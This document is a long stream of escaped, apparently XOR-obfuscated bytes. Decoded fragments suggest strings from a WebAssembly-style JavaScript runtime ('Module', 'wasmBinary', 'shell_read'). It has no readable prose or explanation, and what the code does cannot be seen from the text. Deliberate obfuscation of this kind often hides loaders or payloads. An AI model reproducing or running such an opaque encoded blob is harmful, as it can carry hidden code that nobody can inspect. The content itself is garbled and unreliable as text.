x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CW`aOJrs``WYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\